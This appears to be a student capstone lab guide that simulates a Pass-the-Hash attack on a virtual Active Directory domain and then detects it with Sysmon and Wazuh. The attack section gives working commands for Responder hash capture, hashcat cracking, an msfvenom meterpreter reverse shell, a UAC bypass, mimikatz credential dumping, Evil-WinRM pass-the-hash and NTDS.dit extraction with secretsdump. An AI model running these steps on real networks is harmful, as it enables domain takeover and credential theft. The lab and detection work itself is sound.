

**Figure 18.** Command to run to install Sysmon and the configuration file onto the Windows Server 2019 machine.

Once Sysmon has installed, type in “cd W:\”, then type ‘msiexec /i wazuh-agent-4.13.1-1.msi /q WAZUH_MANAGER=“192.168.56.104”’ to install the Wazuh agent. Wait about 30 seconds, and then type in “NET START WazuhSvc” to start the Wazuh agent up. Go back to the Wazuh server machine, and type “sudo systemctl status wazuh-indexer”. Repeat these steps for wazuh-manager and wazuh-dashboard. Make sure that all three services are running.



**Figure 19.** Command to run to install the Windows Wazuh agent onto the Windows Server 2019 machine.

**Step 18:** On the Windows Server 2019 machine, type in “powershell”, and then type in “netsh advfirewall set allprofiles state off”. This will allow for the Windows 10 machine to remotely connect to the Windows Server 2019 machine through utilizing PsExec and Evil-WinRM.

**Step 19:** On the Windows Server 2019 machine, type in “powershell”, and then type in “mkdir C:\Temp”. This folder will hold the shadow copies of the NTDS.dit and SYSTEM registry hive files, which will be downloaded from the Windows Server 2019 machine to the Kali Linux virtual machine.

**Step 20:** Temporarilyactivate the NAT adapter for the Kali Linux machine. Select the “Network” tab, and then select “Adapter 1”. Under the “Attached to” option, select the “NAT” option from the dropdown menu. Start the Kali Linux machine, login, and click on the black box on the top left-hand corner that says, “Terminal Emulator”. Type in “sudo gem install evil-winrm”, and when it prompts for a password, type in “Password2025!”. This will install Evil-WinRM to allow the Kali Linux machine to remotely connect to the Windows Server 2019 machine.



**Figure 20.** Command to run to install Evil-WinRM onto the Kali Linux machine

**How to Simulate the Attack Guide**

**Introduction:** This guide will go step by step on how to successfully simulate a Pass-the-Hash attack on the test environment. Each step should generate an event for Sysmon to detect and send over to the Wazuh server. These detected events will allow for the custom Wazuh rules to generate alerts of the behaviors seen in a Pass-the-Hash attack.

**NOTE:** When Kali Linux prompts for login credentials while simulating this attack, use these credentials: Username: seniorcapstone, Password: Password2025!

**Virtual Machine Step:** Open all virtual machines up. Wait until all operating systems have fully loaded in before starting the first step of the attack.

**Reconnaissance Step:** On the Kali Linux machine, select the Nmap tool, and run the command “nmap -Pn -A -oN port_scan.txt 192.168.56.0/24”. This will reveal all IP addresses that are in the network, reveal the operating system each IP address is running, and reveal all of their open ports. It will also document the results in a text file. The IP address “192.168.56.11” was discovered and is linked to a Windows 10 Pro machine. The IP address “192.168.56.10” was also discovered and is linked to a Windows Server 2019 machine. These IP addresses reveal the two machines to target to perform a Pass-the-Hash attack on.



**Figure 1.** This identified IP address “192.168.56.10” and shows that port 3268 is open. Port 3268 reveals that this IP address may contain an Active Directory server.



**Figure 2.** This shows that the IP address is most likely running Microsoft Server 2019.

Next select the Responder tool, and run the command “sudo responder -I eth0 -wd”. Switch to the Windows 10 machine, and login using Jobi Rois’ credentials. The user name is “jobi.rois@cs.org”, and the password is “Password2025!”. Jobi Rois is a standard user with standard user privileges. Open up File Explorer and type “\\TestADServer” in the address bar. This will trigger a credential popup. Go back to the Responder tool on the Kali Linux machine. Jobi Rois’ user name and his password hash should appear. Copy the hash onto a text file and save it as “jobi_hash.txt”.



**Figure 3.** This is the credential box that pops up after running “\\TestADServer” in the File Explorer address bar.



**Figure 4.** This shows the username and password hash of user Hamza after triggering a credential popup on the Windows 10 machine. **NOTE:** When performing this step, Jobi’s hash should appear instead. This step was originally done using user Hamza before configuring Hamza with administrator privileges. Perform this step using user Jobi Rois instead.

The next step is to double check if the hash contains the correct password which should be “Password2025!”. First open the terminal and run the command “sudo gunzip /usr/share/wordlists/rockyou.txt.gz”. Next open HashCat up and run the command “hashcat -m 5600 -a 0 jobi_hash.txt /usr/share/wordlists/rockyou.txt”. This should crack the hash and reveal Jobi’s password as “Password2025!”.



**Figure 5.** After running Hashcat, the hash has been successfully cracked and shows the plaintext password. This particular simulation cracked user Hamza’s plaintext password. Future simulations should have Jobi Rois’ password which is “Password2025!” appear instead.

**Obtaining Remote Access to the Target Machine:** While obtaining and cracking hashes is one way to compromise an Active Directory user account, this method does not work with users that have administrator privileges. Fortunately, there is a mechanism that allows attackers to login as a user with administrator privileges without needing to use a real password.

On the Kali Linux machine, open up the terminal and type in “msfconsole”. This will load up the Metasploit framework. Once the framework is loaded up, type in the following commands in this order: “use multi/handler > “set payload windows/x64/meterpreter/reverse_tcp” > “set LHOST 192.168.56.12” > “set LPORT 1024” > “run." This will set up a listener that will wait for the execution of the malicious payload on the Windows 10 machine.

Open a second terminal and run the command: “msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.12 LPORT=1024 -f exe > /tmp/payload.exe”. Type in “cd /tmp” and then type in “sudo python3 -m http.server 80”. This will host the payload as an HTTP server address.

Next switch to the Windows 10 machine and login using Hamza’s credentials. The user name is “Hamza@cs.org” and the password is “Password2025!”. After logging in, select Microsoft Edge, and type in “http://192.168.56.12/payload.exe”. This will download the malicious payload onto the Windows 10 machine.



**Figure 6.** This shows the first terminal window and all of the executed payload commands. “Meterpreter session 1 opened” indicates that the Kali Linux machine has access to an interactive shell that controls the Windows 10 machine.



**Figure 7.** This shows the second terminal window running the necessary commands to send the payload as a http address.



**Figure 8.** Successful download of the payload after typing in the address in Microsoft Edge.

Before executing the payload, type “Windows Security” in the search bar in the bottom left-hand corner, and select the “Windows Security” app. Select the “Virus & threat protection” tab, and scroll down until you see “Virus & threat protection settings”. Select “Manage settings”, and scroll down until you see “Exclusions”. Select “Add or remove exclusions”, select “Add an exclusion”, select “File”, then locate and select the “payload” file. This will prevent the automatic removal of the payload file necessary for Kali Linux to gain an interactive shell to compromise the Windows 10 machine. Navigate back to the “Virus & threat protection” tab, select “Manage settings”, and double check that the “Real-time protection” option is disabled. Disabling this option prevents the Windows 10 machine from automatically stopping the payload’s execution.



**Figure 9.** This is the added exclusion of the payload.exe file that allows Kali Linux to compromise the target machine.

Switch to File Explorer, select the downloads tab, and select the payload.exe to run the payload. Switch back to the first Kali Linux terminal window, and check to see if it is displaying “Meterpreter session 1 opened”. This indicates that the Kali Linux machine has successfully compromised the Windows 10 machine.

**Lateral Movement and Privilege Escalation:** Now that the target machine has been compromised, it is time to move laterally across the server and escalate privileges.

In the first Kali Linux terminal, type these commands in order: “bg > “use exploit/windows/local/bypassuac_fodhelper” > “set payload windows/x64/meterpreter/reverse_tcp” > “set target windows x64” > “set LHOST 192.168.56.12” > “set LPORT 1024” > “set session 1” > “set target 1” > “exploit”.  These commands will allow the attacker to bypass the User Account Control security mechanism, and grant the attacker higher privileges.



**Figure 10.** Privilege escalation through bypassing the UAC.

Type these commands in order: “shell” > “whoami” > “net user /domain”. This will identify which users are located in the Domain Admin group which Hamza is located in.

Type these commands in order: “load kiwi” > ‘kiwi_cmd “log passthehash.log”’ > “kiwi_cmd privilege::debug” > “kiwi_cmd sekurlsa::logonpasswords”. Once the “kiwi_cmd sekurlsa::logonpasswords” command has been run, locate the NTLM hash for user Hamza.



**Figure 11.** After running the command “kiwi_cmd sekurlsa::logonpasswords”, it presents the necessary NTLM hash needed to pass the hash. This instance shows user Daniel’s hash, however the attack simulated in this guide uses Hamza’s hash.

Run this command:  ‘kiwi_cmd “sekurlsa::pth /user:Hamza /domain:cs.org /ntlm: *insert Hamza’s NTLM hash*"’. This will successfully pass the hash to authenticate as user Hamza, and open a command prompt on the Windows 10 machine.

Switch to the Windows 10 machine, and access the command prompt that was opened by Kali Linux. Type in this command: ‘.\PsExec64.exe \\192.168.56.10 powershell -Command “$key = Get-Bootkey -SystemHiveFilePath ‘C:\Files\registry\SYSTEM’; Get-ADDBAccount -Bootkey $key - DBPath ‘C:\Files\Active Directory\ntds.dit’ -All | Out-File ‘C:\Hashdump.txt’”’. While the command will fail, it will still create an event log for Sysmon to detect the potential extraction of the NTDS.dit and SYSTEM hive files.



**Figure 12.** Successfully accessed the Active Directory through PsExec. Utilizing the “.\PsExec64.exe \\192.168.56.10 cmd /c hostname” command will test if PsExec can access the Active Directory. Error code 0 indicates that PsExec can successfully access the Active Directory.

**Using Evil-WinRM to Gain Remote Access to Domain Controller:** Once it is confirmed that a command prompt can open on the Windows 10 machine, it is time to use the Evil-WinRM application to gain remote access to the Domain Controller. In the Kali Linux terminal, type “sudo evil-winrm -i 192.168.56.10 -u Hamza -H *insert Hamza’s NTLM hash*”*.* This will establish a remote connection from the Kali Linux machine to the Windows Server 2019 machine.



**Figure 13.** Successfully establishing a remote connection to the Active Directory server through passing Hamza’s hash.

Typing in “cd C:\Windows\NTDS” and then “dir’ will reveal that Hamza has access to the NTDS.dit file. This file contains all of the domain’s data, most importantly all user password hashes. Type these commands in order: “cd C:\Temp” > “esentutl.exe /y /vss C:\Windows\NTDS\ntds.dit /d C:\Temp\ntds.bak” > “download ntds.bak /home/seniorcapstone/ntds.bak.” These commands will use the Volume Shadow Copy Service to create an accessible copy of the NTDS.dit file, and then will download the copy straight into the Kali Linux machine.



**Figure 14.** Listing the NTDS directory reveals that Hamza has access to the ntds.dit file.



**Figure 15.** Successfully created a volume shadow copy of the NTDS.dit file, and named it NTDS.bak. The NTDS.bak file was then downloaded directly to the Kali Linux machine.

Typing in “cd C:\Windows\System32\config” and then “dir” will reveal that Hamza has access to the SYSTEM registry hive. This file contains the system boot key which allows for the decryption of the NTDS.dit file. Type these commands in order: “cd C:\Temp” > “esentutl.exe /y /vss C:\Windows\System32\config\SYSTEM /d C:\Temp\SYSTEMCOPY” > download SYSTEMCOPY /home/seniorcapstone/SYSTEMCOPY”. These commands will use the Volume Shadow Copy Service to create an accessible copy of the SYSTEM registry hive file, and then will download the copy straight to the Kali Linux machine.



**Figure 16.** Listing the config directory will reveal that Hamza has access to the SYSTEM registry hive that allows for the ntds.dit file to be decrypted.



**Figure 17:** Successfully created a volume shadow copy of the SYSTEM registry hive file called SYSTEMCOPY. The SYSTEMCOPY file was then downloaded directly to the Kali Linux machine.

From Kali Linux, the attacker now has access to the necessary files needed to perform additional credential cracking to access other user accounts’ hashes. To decrypt the NTDS.dit file using the SYSTEM registry hive, switch to a new terminal and type in this command: “impacket-secretsdump -ntds /home/seniorcapstone/ntds.bak -system /home/seniorcapstone/system.hive LOCAL”. This will decrypt the NTDS.dit file and reveal all domain users’ and administrator’s NTLM hashes.



**Figure 18.** The NTDS.dit file has successfully been decrypted. All Active Directory users’ hashes have been revealed. Highlighted is the Administrator’s NTLM hash.

The attacker now has complete access to the Domain Controller. All user hashes have been revealed. The Pass-the-Hash attack has now been successfully simulated.

**How to Create the Detection Pipeline**

**Step 1:** Navigate to “C:\Program Files (x86)\ossec-agent\ossec.conf” on both the Windows 10 machine and Windows Server 2019 machine. Open notepad on the Windows Server 2019 machine by typing in ‘notepad "C:\Program Files (x86)\ossec-agent\ossec.conf”’. Once notepad opens up, scroll down to “<! – Log analysis —>” and insert the two pieces of code that are highlighted in Figure 1. Select “File” and then select “Save”. This will configure the Wazuh agent to gather events from the Sysmon service, and from the Windows Event Log system. Once the code has been inserted, type “NET STOP WazuhSvc” and type “NET START WazuhSvc” to restart the Wazuh Agent service. Repeat this step for the Windows 10 machine.



**Figure 1.** Configuration code for the Wazuh Agent to monitor events using Sysmon and monitor security-related operation events using the Windows Event Log system.

**Step 2:** Open the Wazuh Server machine, and login by typing in “wazuh-user” as the username and then “wazuh” as the password. Type in the command “sudo nano /var/ossec/etc/rules/local_rules.xml”. This will open the file where the Wazuh custom rules will be put in. Remove the example group code that starts with “<!-- Example →” and ends with “</group>”.

